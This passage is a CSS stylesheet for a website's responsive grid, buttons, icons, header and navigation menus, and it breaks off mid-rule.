.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-12 {
		width: 100%;
	}
}

@media (min-width:1366px) {

	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12 {
		float: left;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-12 {
		width: 100%;
	}
}

@media (min-width:1680px) {

	.col-xg-1,
	.col-xg-2,
	.col-xg-3,
	.col-xg-4,
	.col-xg-5,
	.col-xg-6,
	.col-xg-7,
	.col-xg-8,
	.col-xg-9,
	.col-xg-10,
	.col-xg-11,
	.col-xg-12 {
		float: left;
	}

	.col-xg-1 {
		width: 8.33333333%;
	}

	.col-xg-2 {
		width: 16.66666667%;
	}

	.col-xg-3 {
		width: 25%;
	}

	.col-xg-4 {
		width: 33.33333333%;
	}

	.col-xg-5 {
		width: 41.66666667%;
	}

	.col-xg-6 {
		width: 50%;
	}

	.col-xg-7 {
		width: 58.33333333%;
	}

	.col-xg-8 {
		width: 66.66666667%;
	}

	.col-xg-9 {
		width: 75%;
	}

	.col-xg-10 {
		width: 83.33333333%;
	}

	.col-xg-11 {
		width: 91.66666667%;
	}

	.col-xg-12 {
		width: 100%;
	}
}

@media (max-width:799px) {
	.mb-hide {
		display: none !important;
	}
}

@media (min-width:800px) {
	.pd-hide {
		display: none !important;
	}
}

@media (min-width:1024px) {
	.sm-hide {
		display: none !important;
	}
}

@media (min-width:1280px) {
	.md-hide {
		display: none !important;
	}
}

@media (min-width:1366px) {
	.lg-hide {
		display: none !important;
	}
}

@media (min-width:1680px) {
	.xg-hide {
		display: none !important;
	}
}

::-webkit-scrollbar {
	width: 10px;
	height: 10px;
	background-color: #fff;
}

::-webkit-scrollbar-track {
	background-color: transparent;
}

::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: #ddd;
}

::-webkit-scrollbar-thumb:hover {
	background-color: #bbb;
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}

*,
::after,
::before {
	box-sizing: inherit;
	-moz-box-sizing: inherit;
}

body {
	font-family: -apple-system, 'Helvetica Neue', 'Helvetica', 'Arial', 'PingFang SC', 'Hiragino Sans GB', 'STHeiti', 'Microsoft YaHei', 'Microsoft JhengHei', SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #6f7479;
	background-color: #fff;
	margin: 0;
	padding: 0;
}

ul,
li,
dd,
dl {
	list-style: none;
}

a {
	text-decoration: none;
}

p,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
a {
	margin: 0;
	padding: 0;
	color: inherit;
	font-size: inherit;
	font-weight: inherit;
}

.cf::before,
.cf::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.cf::after {
	clear: both;
}

.cf {
	zoom: 1;
}

.digit,
.digit-thin,
.digit-bold {
	font-family: 'Helvetica';
	font-weight: 100;
}

.digit {
	font-weight: 400;
}

.digit-bold {
	font-weight: 700;
}

.service-dialog .block-title {
	margin-left: -30px;
}

.block-title {
	color: #333;
	font-size: 24px;
	line-height: 30px;
	padding-left: 30px;
	margin-bottom: 20px;
	border-left: 3px solid #e31d2a;
}

.block-sub-title {
	font-size: 20px;
	color: #91989e;
	display: inline-block;
	margin-left: 20px;
}

@media (max-width:1279px) {
	.block-sub-title {
		display: none;
	}
}

@media (max-width:799px) {
	.block-title {
		font-size: 24px;
		line-height: 1;
		line-height: 20px !important;
	}
}

.caption {
	font-size: 24px;
	color: #333;
	line-height: 1.25;
	margin-bottom: 10px;
}

.summary {
	font-size: 18px;
	line-height: 1.666667;
	color: #6f7479;
}

.detail {
	font-size: 14px;
	color: #666;
	line-height: 22px;
	text-align: left;
}

.info {
	font-size: 14px;
	line-height: 22px;
	color: #666;
	text-align: justify;
}

.price {
	color: #e41e2b;
}

strong,
.strong {
	color: #36383c;
	font-weight: normal;
}

a.linker {
	color: #737980;
	font-size: 12px;
}

a.link:hover,
a.linker:hover {
	color: #2d56b1;
	transition: color 0.3s ease-out;
}

a.link.more::after,
a.linker.more::after {
	content: '';
	width: 17px;
	height: 17px;
	margin-left: 5px;
	display: inline-block;
	vertical-align: -4px;
	background: url(../img/icons-universal.png) -177px 3px no-repeat;
}

a.linker.more:hover::after,
a.link.more:hover::after {
	background-position: -190px 4px;
}

.txt-ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.aui-tile,
.aui-tile-tall {
	background-color: #fff;
	position: relative;
}

.center-layer {
	text-align: center;
	font-size: 0;
}

.center-layer::before {
	content: '';
	font-size: 0;
	display: inline-block;
	height: 100%;
	width: 0;
	vertical-align: middle;
}

.center-layer .center-box {
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}

.center-layer>.layer-figure,
.center-layer>.layer-text {
	font-size: 14px;
	display: inline-block;
	width: 50%;
	vertical-align: middle;
	zoom: 1;
}

.center-layer>.layer-figure {
	width: 40%;
	text-align: center;
}

.center-layer>.layer-text {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.center-layer .layer-figure+.layer-text {
	text-align: left;
	padding-left: 0;
	width: 55%;
	padding-right: 5%;
}

.aui-button {
	height: 32px;
	line-height: 30px;
	padding: 0 20px;
	border: 1px solid #e41f2b;
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	transition: background 0.3s, color 0.3s;
}

.aui-button.btn-def {
	color: #e41f2b;
}

.aui-button.btn-primary {
	color: #fff;
	background-color: #e41f2b;
}

.aui-button.btn-white {
	border-color: #fff;
	color: #fff;
}

.aui-button:hover {
	color: #fff;
	background-color: #f24651;
	border-color: #f24651;
}

.aui-button:active {
	color: #fff;
	background-color: #c8000d;
	border-color: #c8000d;
}

.aui-button.btn-large {
	height: 40px;
	line-height: 38px;
	padding: 0 30px;
	font-size: 18px;
}

.aui-button.btn-exlarge {
	height: 48px;
	line-height: 46px;
	padding: 0 40px;
	font-size: 20px;
}

.aui-button[disabled] {
	cursor: not-allowed;
}

.aui-button.btn-def[disabled] {
	background: #f0f0f0;
	color: #999;
	border-color: #ccc;
}

.aui-button.btn-primary[disabled] {
	background: #ccc;
	color: #fff;
	border-color: #ccc;
}

.aui-btn-red,
.aui-btn-white {
	padding: 4px 20px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	background: #fff;
	color: #36383c;
	border: 1px solid #d4d5d7;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
}

.aui-btn-red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #fff !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: 0.2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb::after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../images/common/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all 0.5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383c;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #fff;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(0.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon::before,
.menu-icon::after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888c90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon::after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon::before,
.nav-item:hover .menu-icon::after {
	background: #e31d2a;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform 0.5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon::before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icon.star.on {
	background-image: url(../img/star_on.png);
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/gift.png) center no-repeat;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../img/photoicon.gif) center no-repeat;
}

.icon-gift.white {
	background-image: url(../img/gift-white.png);
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
	background-image: url(../img/icon-universal-sidelist-off.png);
}

.icon-header.sidelist-on,
.on .icon-header.sidelist {
	background-image: url(../img/icon-universal-sidelist-on.png);
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top 0.3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height 0.3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../img/headmenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform 0.3s ease-in-out;
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../img/logo.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all 0.8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color 0.2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct::after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item::after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover::after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split::before {
	content: '';
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a;
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color 0.2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none;
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media (max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../img/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../img/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, 0.99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, 0.94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, 0.6);
}

.menu-boxs.show {
	display: block;
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, 0.9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act::before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none;
}

#nav-main .topbar-nav .nav-inner::after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active::after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top 0.15s cubic-bezier(0.4, 0, 0.2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
